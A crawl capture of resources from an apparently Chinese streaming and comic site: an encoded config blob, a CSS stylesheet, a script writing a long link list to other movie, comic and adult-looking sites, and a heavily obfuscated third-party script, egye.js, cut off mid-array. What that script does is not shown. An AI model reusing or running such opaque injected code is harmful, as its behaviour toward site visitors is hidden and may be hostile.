{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1KK0n{@@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}Qp(mC0YRKYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}Qp(mC0YRKYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@sm@@nm{sm}@ngnoos\\\/RQ{K2C7mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://bodjs.com/template/bod/css/style.css
body_size: 2337
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#db51a2;
}
.l {
	float:left
}
.r {
	float:right
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:23%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#e84dac;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:76%;
}
.header .search .size{
	font-size:11px;
  	float:right;
    text-align:right
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:72%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:97%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#7dbcbd;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#5a6259;
    color:#fff;
}
.nav dd a.focu {
	background:#5a6259;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#f5f5f5;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1200px){.container{width:1200px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:1200px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:5%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:420px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/lin/link.js
body_size: 2150
content:
document.writeln("<a class=\'text-color-999\' href=\'https://loqiya.com\' target=\'_blank\'>洛奇亚</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sonanso.com\' target=\'_blank\'>果然翁</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://maraga.cc\' target=\'_blank\'>马拉加漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://irowa.cc\' target=\'_blank\'>爱肉哇</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bokkbi.com\' target=\'_blank\'>波克比</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660303.xyz\' target=\'_blank\'>三六三零三</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qilulia.com\' target=\'_blank\'>奇鲁莉安</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hybird.cc\' target=\'_blank\'>火焰鸟</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660202.xyz\' target=\'_blank\'>三六零二零二</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aduolas.com\' target=\'_blank\'>阿多利斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kapis.cc\' target=\'_blank\'>卡比兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jssh.cc\' target=\'_blank\'>菊石兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladku.cc\' target=\'_blank\'>镰刀盔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobes.cc\' target=\'_blank\'>多边兽</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dyyke.cc\' target=\'_blank\'>榛果影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://rerfz.cc\' target=\'_blank\'>土龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://laplas.cc\' target=\'_blank\'>拉普拉斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://balilon.cc\' target=\'_blank\'>暴鲤龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ketalo.cc\' target=\'_blank\'>肯泰罗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://niceegg.cc\' target=\'_blank\'>吉利蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://halong.cc\' target=\'_blank\'>海龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sdws.cc\' target=\'_blank\'>双蛋瓦斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kq.kqman.cc\' target=\'_blank\'>快拳郎影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://solong.cc\' target=\'_blank\'>搜龙影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://leidan.cc\' target=\'_blank\'>雷蛋观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cocut.cc\' target=\'_blank\'>椰蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sheb.cc\' target=\'_blank\'>大舌贝影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bg.bigxe.top\' target=\'_blank\'>大钳蟹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csoni.cc\' target=\'_blank\'>臭泥影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mormo.cc\' target=\'_blank\'>貘貘影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dajob.top\' target=\'_blank\'>大工漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dcduck.cc\' target=\'_blank\'>大葱鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://citeg.cc\' target=\'_blank\'>磁怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dadso.cc\' target=\'_blank\'>呆呆兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xhoma.cc\' target=\'_blank\'>小火马影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loyan.cc\' target=\'_blank\'>隆岩影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kodaha.cc\' target=\'_blank\'>口呆花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yozla.cc\' target=\'_blank\'>勇吉拉影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://waali.cc\' target=\'_blank\'>腕力影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://vienxa.com\' target=\'_blank\'>蚊香影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fuleca.com\' target=\'_blank\'>福乐草影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hubaho.com\' target=\'_blank\'>火爆猴影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://katigou.com\' target=\'_blank\'>卡蒂狗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://keduya.com/\' target=\'_blank\'>可达鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bawaha.com/\' target=\'_blank\'>霸王花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://patoo.cc/\' target=\'_blank\'>庞统影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://klifdo.cc/\' target=\'_blank\'>克里夫多</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fatdi.com/\' target=\'_blank\'>胖丁影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://www.soniud.com/\' target=\'_blank\'>搜牛电影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bohar.cc\' target=\'_blank\'>不含而立</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nidolan.com\' target=\'_blank\'>尼多兰影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://10mn.cc\' target=\'_blank\'>十分影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csashu.com\' target=\'_blank\'>穿山鼠影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dagad.cc\' target=\'_blank\'>蛋糕视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aiboga.com\' target=\'_blank\'>阿柏怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kaoyasp.cc\' target=\'_blank\'>烤鸭视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qunu.cc\' target=\'_blank\'>去努影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladayy.com\' target=\'_blank\'>拉达影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https:///wgyna.cc\' target=\'_blank\'>基娜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dabnao.com\' target=\'_blank\'>大比鸟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://habosp.cc\' target=\'_blank\'>汉堡视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvmaco.com\' target=\'_blank\'>绿毛虫影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yjzdo.com\' target=\'_blank\'>以茎制洞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jenigu.com\' target=\'_blank\'>杰尼龟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picba.top\' target=\'_blank\'>顶级图爸</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://persd.cc\' target=\'_blank\'>皮肉湿地</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://pehol.com\' target=\'_blank\'>喷火龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://flykee.cc\' target=\'_blank\'>飞可观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yzyri.com\' target=\'_blank\'>有朝一日</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dianwe.org\' target=\'_blank\'>典韦影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://caopitv.com\' target=\'_blank\'>曹丕影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://muchui.top\' target=\'_blank\'>木槌漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mwazz.com\' target=\'_blank\'>妙娃种子</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picma.top\' target=\'_blank\'>顶级图妈</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ywqxa.com\' target=\'_blank\'>愿闻其翔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mesdah.com\' target=\'_blank\'>满身大汉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://graka.cc\' target=\'_blank\'>格拉哥拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ailev.org\' target=\'_blank\'>爱乐影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://7aman.com\' target=\'_blank\'>七阿视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://findqv.com\' target=\'_blank\'>找XV在线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvyyo.cc\' target=\'_blank\'>绿油油</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wbsnake.com/\' target=\'_blank\'>五步蛇影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://masnake.com\' target=\'_blank\'>蟒蛇视野</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kusnake.com/\' target=\'_blank\'>蝰蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yhsnake.com\' target=\'_blank\'>银环蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wasnake.com\' target=\'_blank\'>王蛇传说</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xwsnake.com\' target=\'_blank\'>响尾蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com\' target=\'_blank\'>嘟嘟视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yasnake.com\' target=\'_blank\'>岩蛇剧院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobaya.com\' target=\'_blank\'>多巴亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hasnake.com\' target=\'_blank\'>海蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mekcco.com\' target=\'_blank\'>麦克漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skydtso.com\' target=\'_blank\'>天地同搜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lyfeb.com/\' target=\'_blank\'>雷云风暴</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://newpku.com\' target=\'_blank\'>新片库</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qyunm.com/\' target=\'_blank\'>青云门</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yisali.com/\' target=\'_blank\'>伊莎莉漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skyyins.com/\' target=\'_blank\'>天音寺</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kvmiya.com/\' target=\'_blank\'>肯米亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://slssmell.com/\' target=\'_blank\'>森罗三笑</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duoqh.xyz/\' target=\'_blank\'>多情环</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nuha.cc/\' target=\'_blank\'>努哈影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://musmit.com/\' target=\'_blank\'>木丝蜜特</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://naikara.com/\' target=\'_blank\'>奈奈卡拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://gzsii.com/\' target=\'_blank\'>广智影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://4fso.com/\' target=\'_blank\'>四搜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://baihha.com/\' target=\'_blank\'>白花花</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tmnau.com/\' target=\'_blank\'>桃木屋</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://arluo.cc/\' target=\'_blank\'>爱螺影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cazgj.com/\' target=\'_blank\'>操之过急</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://guanyutv.com\' target=\'_blank\'>关羽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nukkod.com\' target=\'_blank\'>努可影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://souniutv.com\' target=\'_blank\'>搜牛TV</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com/\' target=\'_blank\'>嘟嘟影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dmnio.com\' target=\'_blank\'>多米尼奥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tujda.com\' target=\'_blank\'>图亿视听</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lylyana.com\' target=\'_blank\'>里里安娜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hadan.org\' target=\'_blank\'>哈蛋院线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sanja.cc\' target=\'_blank\'>删减影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bika.bikaq.cc/\' target=\'_blank\'>比卡比卡</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.magmh.cc/\' target=\'_blank\'>矛戈漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.niumic.cc/\' target=\'_blank\'>逆之漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duckmh.com/\' target=\'_blank\'>鸭鸭漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://12345678.life\' target=\'_blank\'>生活的秘密导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://soop.vip\' target=\'_blank\'>贵宾导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yyds.men\' target=\'_blank\'>各种网址导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://juceba.com\' target=\'_blank\'>聚涩吧导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://123456.party\' target=\'_blank\'>一起来party导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://0sonline.com/\' target=\'_blank\'>零秒在线导航</a>");

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3393
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x98;let h=e[f];return h;},b(c,d);}function a(){const l=['297834NxAYjG','gb},Q','}yMO3','b}\x27rr','z\x20mr8','UsDMO','ppT;M',']+N+/','hzQv9','D,myM','zag8Q','grm3g','by8Qb','ObQQ!','8yg3K','a9ovg','3K*6m','8Ulm3','8^\x27(2','mlfud','z*g}_','DMO8r','g~Uss','m,g*=','g\x20aO8',')jQz}','\x20[*Mw','g}yyy','1b1j3','yaXbU',',jdQg','D,my5','9*lK*','9}z,g','9sK*}','Qz}9X','*,hzQ','8*m,g','^r\x27(8','bO*)j','}rm3g','&|uQ2','1332mfNLwR','zaMK*','v9*z]','1DctU','Qb32*','g3KKU','UlMO8','*97Q8','\x27^mFj','zB~*g','O8y~X','Ozy~U','mO93M','57920IEkVJE','Hj*Od','ZA\x27\x27U','az9*|','mFacU','Ma,83','DMOgr','3rgaZ','v8ObQ','r0Usy','9*z]q','/2QM,','bOKr5',',Qgya','Dmr\x27v','}UUlm','p;\x27^a','XbUXb','nn*97','zQ}Q}','O*sUU','UsDaO','m3gb}','V,ZQh','9a~*r','38087JWbiff','cO*)j','zg\x20aD','QgQj*','4ei1v','8/O}*','Q8*O,','Ofdxg','Ul,my','FcUFx','].uhz','yUlaO','dXMUX','83831Fkoqsx','*b}Oj','x5m3g','*K,g*','Uss*K','!Xm3g','9}yMO','Q83K*','7++hz','g9*z}','g\x20mFa','KQ9*y','Obz*a','\x20asDz','DK*}\x20','K*}\x20~','rmDMO','\x20mrls','~UlMO','MyMO9','UDaOb','1557aZPqkH','\x20aFKc','bb/mE','ba},Q','g\x20Mya','b32*g','j}\x27UD','Ulyg*','156hpzQti','K,g3)','baKKy','Qv9*z','XoMf*','g\x20oMf','e(b((','g*v\x20-','zO39*','zg\x20~s','rl,Aa','**I;I','g}9hH','2*y\x279','eU/TU','3K}\x27X','16HuEKVf','bz,j}','y*X\x278','2yUDa','U6eA/','\x279bz,','2,KKa','l,myy','400316IWuCua','\x20bra(','aXbUl','r\x27^*O','3,hzQ','*z]7,','g}Ob3','aXbX~','}ygaZ',']q3av','*}3zg','*XdXM','y*Xdr','}Hj*Q','}\x20!\x20,','9}*aj','U]]oM','r\x27d}}','y/y1]','ring','DmOja','\x20Unn3','_O9}z','O}*9}','}*yUJ','*zaMK','a((aO','*ma3K','Z6\x27(Z','jrm3g','LK*2*','O8a}a','}Hy~X','*X\x272\x27','a0T;a','*],ja','*X\x27Z\x27','SmOK*','mE;mp','bX\x27a\x27','lMOjy','\x20MO8y','bQ8*.','2*ObQ','yMO3U','y*X\x27d','2\x22X\x22b','b}Obz','7a}dO','aj28O','UUUyd','a9*yU','*g32*','Qb!*}','\x279}z,','T;Mp;','\x27UDaO','a}*UO','XbUsD','2*g}y','bQ2\x22X','zQv9*','~*}-a','g\x20aUM','cUDZa','U6eA0',',g~,m','v\x20Y3g','*H?aj','Qg2*9','XKA5e','mExpp','b}O8*','bQ2\x22c','m\x20a((','QyaXb','f*b}O','}O}QC','sOM,g','rF\x22ba','y\x27ng9','}y*Od','arg*v','r\x27^*g','(aOnn','K*}\x20b','z]ojj','dy4wo','>/ag8','}*LK*','gyUlz','\x27UF0c','TkUUU','ZaK3*','gOdz*','}sAm3',',*U]]','/v,g/','eamEx','g~}dc','*FacO','z*}3z',';(b((','HylOO','*=zQj','ym^\x27/','~y0Xx','Eea0